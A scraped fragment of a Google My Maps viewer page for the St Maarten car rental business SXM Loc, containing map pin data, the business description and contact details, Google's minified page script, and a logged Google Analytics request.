rZ1WlLyBY6MwF9-imcrgg/m\\u003dgmeviewer_base\",null,null,true,null,\"US\",null,null,null,null,null,null,true],[\"mf.map\",\"1DdEI-ka25jDen9IpfzLN43W29hg\",\"Luxury car rental in St Maarten with SXM Loc St Maarten\",null,[-63.20918203847884,18.13742497896236,-62.895041718654625,17.9923406741483],[-63.0224088,18.0871121,-63.0224088,18.0871121],[[null,\"zD-mkSBoJfwE.ksfoDOQkY8KQ\",\"SXM Loc St Maarten\",\"\",[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1493-wht-blank_maps-4x.png\\u0026filter\\u003dffDB4436\"],null,1,1,[[null,[18.0871121,-63.0224088]],\"0\",null,\"zD-mkSBoJfwE.ksfoDOQkY8KQ\",[18.0871121,-63.0224088],[0,-32],\"KSFODOQKY8KQ0DEA66B9069198C3\"],[[\"Car rental St Maarten\"]]]],null,null,true,null,null,null,null,[[\"zD-mkSBoJfwE.ksfoDOQkY8KQ\",1,null,null,null,\"https://www.google.com/maps/d/kml?mid\\u003d1DdEI-ka25jDen9IpfzLN43W29hg\\u0026resourcekey\\u0026lid\\u003dzD-mkSBoJfwE.ksfoDOQkY8KQ\",null,null,null,null,null,2,null,[[[\"KSFODOQKY8KQ0DEA66B9069198C3\",[[[18.0871121,-63.0224088]]],null,null,0,[[\"name\",[\"Car rental St Maarten\"],1],[\"description\",[\"Your car rental in St Maarten or St Martin is SXM Loc St Maarten. We rent : Jeep, Kia carnival, Kia sportage, Kia rio, etc...Call us + 590 690 402 688 or book online your car rental : www.car-rental-st-maarten.com\"],1],[[null,\"https://lh3.googleusercontent.com/umsh/AN6v0v7IH_UdRbMaI3YKjGjp5YspUTunKP7nSWk90ENdC-0gFh_LNuSse0_d1JzgSpHTrHQ2ng3GuR1cUtQ8noi8ntpPw1hpnoIj-dYLgEpmYkuRJ2GSHYcoPJSja5TK_BM43Gf2UDgwS9ldwCuR9AEx7eTmMXu-xIve4Y4fX6xyfLzGlKtLht0XoDykhFrn\"],[null,null,\"VUzR0G2cQXQ\"],[null,\"https://lh3.googleusercontent.com/umsh/[base64]\"],[null,\"https://lh3.googleusercontent.com/umsh/[base64]\"],[null,\"https://lh3.googleusercontent.com/umsh/[base64]\"],[null,\"https://lh3.googleusercontent.com/umsh/AN6v0v7hPmg5XXRZIlJk7zJxbs7HgyxbazK0qIbsKnxAniiFw8Jb6Upo08ylDIs-cskg2JNWO3-rFPtJZptLFoDZfIWVs5e1rFHKnV743kT8XRJCYZ0-4-VtZi6j8ywDJST1TyDLWcmTtVFAQ_5T8S7SHvCB0PbEVG3MbxKmubaxxWWvGUwDGMTr82UM\"],[null,\"https://lh3.googleusercontent.com/umsh/[base64]\"],[null,\"https://lh3.googleusercontent.com/umsh/AN6v0v6yyt3bnz-hIB0cs2jlSYw-rW0ENHrchA2Cw6ypfrtxFs4fRG8gj6uX9ANeHMORWFcXacAGjS5V5SFY3G-tjIjEBjx7wqOjYmHrCKCssGVCDk0vr76sRXAHQtKLc8i44e8EaFvjcRQqYNvlLXL9izf8sEDSMlTkXopyit6OvrzfvKB14B-ToulDy1od\"],[null,\"https://lh3.googleusercontent.com/umsh/AN6v0v5esgA56zOcm8y1GaMUVhqLWxtyrcvLqpcwt3ZUcrcz_YuHaA_72dYROw7jsPHm0bp0H-vr8DJxM_trQALtohG_rUK3J0s3W8GfsELwIhxCJiEfIhU-qk3bw00R9gHjMrfWOCrEIzHmIEs_7pJ8rEHdlvTuolOfGBZm6OOfHQZyOU1PU5WazeSH\"]]],null,0]],[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1493-wht-blank_maps-4x.png\\u0026filter\\u003dffDB4436\",[16,32]],[[\"000000\",1],1200],[[\"000000\",0.2980392156862745],[\"000000\",1],1200]]]]]],null,null,null,null,null,1]],[2],null,null,\"mapspro_in_drive\",\"1DdEI-ka25jDen9IpfzLN43W29hg\",\"https://drive.google.com/abuse?id\\u003d1DdEI-ka25jDen9IpfzLN43W29hg\",true,false,false,\"Your Luxury car rental in St Maarten island \\nwww.car-rental-st-maarten.com/\",2,false,\"https://www.google.com/maps/d/kml?mid\\u003d1DdEI-ka25jDen9IpfzLN43W29hg\\u0026resourcekey\",55707,true,true,\"Your Luxury car rental in St Maarten island \\nwww.car-rental-st-maarten.com/\",true,\"\",true,null,[null,null,[1461071914,722975000],[1444664371,687000000]],false,\"https://support.google.com/legal/troubleshooter/1114905#ts\\u003d9723198%2C1115689\"]]";</script><script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.61&client=google-maps-pro&language=en_US&region=US&libraries=places,visualization,geometry,search" nonce="VaxfxwjUVaroeCyVK4N6ig"></script><script id="base-js" src="https://www.gstatic.com/mapspro/_/js/k=mapspro.gmeviewer.en_US.knJKv4m5-eY.O/am=AAAE/d=0/rs=ABjfnFWJ7eYXBrZ1WlLyBY6MwF9-imcrgg/m=gmeviewer_base" nonce="VaxfxwjUVaroeCyVK4N6ig"></script><script nonce="VaxfxwjUVaroeCyVK4N6ig">_startApp();</script></div><div ng-non-bindable=""><div class="gb_L">Google apps</div></div><script nonce="VaxfxwjUVaroeCyVK4N6ig">this.gbar_=this.gbar_||{};(function(_){var window=this;
try{
var Od;Od=class extends _.sd{};_.Pd=function(a,b){if(b in a.i)return a.i[b];throw new Od;};_.Qd=function(a){return _.Pd(_.pd.i(),a)};
}catch(e){_._DumpException(e)}
try{
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var Td;_.Rd=function(a){const b=a.length;if(b>0){const c=Array(b);for(let d=0;d<b;d++)c[d]=a[d];return c}return[]};Td=function(a){return new _.Sd(b=>b.substr(0,a.length+1).toLowerCase()===a+":")};_.Ud=globalThis.trustedTypes;_.Vd=class{constructor(a){this.i=a}toString(){return this.i}};_.Wd=new _.Vd("about:invalid#zClosurez");_.Sd=class{constructor(a){this.Wh=a}};_.Xd=[Td("data"),Td("http"),Td("https"),Td("mailto"),Td("ftp"),new _.Sd(a=>/^[^:]*([/?#]|$)/.test(a))];_.Yd=class{constructor(a){this.i=a}toString(){return this.i+""}};_.Zd=new _.Yd(_.Ud?_.Ud.emptyHTML:"");
}catch(e){_._DumpException(e)}
try{
var de,pe,se,ce,ee,je;_.$d=function(a){return a==null?a:(0,_.Na)(a)?a|0:void 0};_.ae=function(a){if(a==null)return a;if(typeof a==="string"&&a)a=+a;else if(typeof a!=="number")return;return(0,_.Na)(a)?a|0:void 0};_.be=function(a,b){return a.lastIndexOf(b,0)==0};de=function(){let a=null;if(!ce)return a;try{const b=c=>c;a=ce.createPolicy("ogb-qtm#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(b){}return a};_.fe=function(){ee===void 0&&(ee=de());return ee};
_.he=function(a){const b=_.fe();a=b?b.createScriptURL(a):a;return new _.ge(a)};_.ie=function(a){if(a instanceof _.ge)return a.i;throw Error("x");};_.ke=function(a){if(je.test(a))return a};_.le=function(a){if(a instanceof _.Vd)if(a instanceof _.Vd)a=a.i;else throw Error("x");else a=_.ke(a);return a};_.me=function(a,b=document){let c;const d=(c=b.querySelector)==null?void 0:c.call(b,`${a}[nonce]`);return d==null?"":d.nonce||d.getAttribute("nonce")||""};
_.ne=function(a,b,c,d){return _.$d(_.Pc(a,b,c,d))};_.R=function(a,b,c){return _.Ma(_.Pc(a,b,c,_.Oc))};_.oe=function(a,b){return _.ae(_.Pc(a,b,void 0,_.Oc))};pe=class extends _.M{constructor(a){super(a)}Yb(a){return _.K(this,24,a)}};_.qe=function(){return _.B(_.kd,pe,1)};_.re=function(a){var b=_.Ka(a);return b=="array"||b=="object"&&typeof a.length=="number"};ce=_.Ud;_.ge=class{constructor(a){this.i=a}toString(){return this.i+""}};je=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;var ye,Ce,te;_.ve=function(a){return a?new te(_.ue(a)):se||(se=new te)};_.we=function(a,b){return typeof b==="string"?a.getElementById(b):b};_.S=function(a,b){var c=b||document;c.getElementsByClassName?a=c.getElementsByClassName(a)[0]:(c=document,a=a?(b||c).querySelector(a?"."+a:""):_.xe(c,"*",a,b)[0]||null);return a||null};_.xe=function(a,b,c,d){a=d||a;return(b=b&&b!="*"?String(b).toUpperCase():"")||c?a.querySelectorAll(b+(c?"."+c:"")):a.getElementsByTagName("*")};
_.ze=function(a,b){_.Bb(b,function(c,d){d=="style"?a.style.cssText=c:d=="class"?a.className=c:d=="for"?a.htmlFor=c:ye.hasOwnProperty(d)?a.setAttribute(ye[d],c):_.be(d,"aria-")||_.be(d,"data-")?a.setAttribute(d,c):a[d]=c})};ye={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"};
_.Ae=function(a){return a?a.defaultView:window};_.De=function(a,b){const c=b[1],d=_.Be(a,String(b[0]));c&&(typeof c==="string"?d.className=c:Array.isArray(c)?d.className=c.join(" "):_.ze(d,c));b.length>2&&Ce(a,d,b);return d};Ce=function(a,b,c){function d(e){e&&b.appendChild(typeof e==="string"?a.createTextNode(e):e)}for(let e=2;e<c.length;e++){const f=c[e];!_.re(f)||_.Lb(f)&&f.nodeType>0?d(f):_.fc(f&&typeof f.length=="number"&&typeof f.item=="function"?_.Rd(f):f,d)}};
_.Ee=function(a){return _.Be(document,a)};_.Be=function(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)};_.Fe=function(a){let b;for(;b=a.firstChild;)a.removeChild(b)};_.Ge=function(a){return a&&a.parentNode?a.parentNode.removeChild(a):null};_.He=function(a,b){return a&&b?a==b||a.contains(b):!1};_.ue=function(a){return a.nodeType==9?a:a.ownerDocument||a.document};te=function(a){this.i=a||_.t.document||document};_.n=te.prototype;
_.n.H=function(a){return _.we(this.i,a)};_.n.Ra=function(a,b,c){return _.De(this.i,arguments)};_.n.appendChild=function(a,b){a.appendChild(b)};_.n.Pe=_.Fe;_.n.tg=_.Ge;_.n.rg=_.He;
}catch(e){_._DumpException(e)}
try{
_.Qi=function(a){const b=_.me("script",a.ownerDocument);b&&a.setAttribute("nonce",b)};_.Ri=function(a){if(!a)return null;a=_.G(a,4);var b;a===null||a===void 0?b=null:b=_.he(a);return b};_.Si=function(a,b,c){a=a.ha;return _.yb(a,a[_.v]|0,b,c)!==void 0};_.Ti=class extends _.M{constructor(a){super(a)}};_.Ui=function(a,b){return(b||document).getElementsByTagName(String(a))};
}catch(e){_._DumpException(e)}
try{
var Wi=function(a,b,c){a<b?Vi(a+1,b):_.$c.log(Error("W`"+a+"`"+b),{url:c})},Vi=function(a,b){if(Xi){const c=_.Ee("SCRIPT");c.async=!0;c.type="text/javascript";c.charset="UTF-8";c.src=_.ie(Xi);_.Qi(c);c.onerror=_.Ob(Wi,a,b,c.src);_.Ui("HEAD")[0].appendChild(c)}},Yi=class extends _.M{constructor(a){super(a)}};var Zi=_.B(_.kd,Yi,17)||new Yi,$i,Xi=($i=_.B(Zi,_.Ti,1))?_.Ri($i):null,aj,bj=(aj=_.B(Zi,_.Ti,2))?_.Ri(aj):null,cj=function(){Vi(1,2);if(bj){const a=_.Ee("LINK");a.setAttribute("type","text/css");a.href=_.ie(bj).toString();a.rel="stylesheet";let b=_.me("style",document);b&&a.setAttribute("nonce",b);_.Ui("HEAD")[0].appendChild(a)}};(function(){const a=_.qe();if(_.R(a,18))cj();else{const b=_.oe(a,19)||0;window.addEventListener("load",()=>{window.setTimeout(cj,b)})}})();
}catch(e){_._DumpException(e)}
})(this.gbar_);
// Google Inc.
</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1481511782&t=pageview&_s=1&dl=https%3A%2F%2Fwww.car-rental-st-maarten.com%2Ftag%2Fluxury-van-rental-st-maarten%2F&ul=en-us%40posix&dt=luxury%20van%20rental%20st%20maarten%20-%20Car%20Rental%20with%20SXM%20Loc%20at%20St%20Maarten&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=122616116&gjid=477352839&cid=634514785.1768825009&tid=UA-67445449-1&_gid=1323409769.1768825009&_r=1&_slc=1&z=1139563815
body_size: -454
content:
2,cG-XX7E0Z757C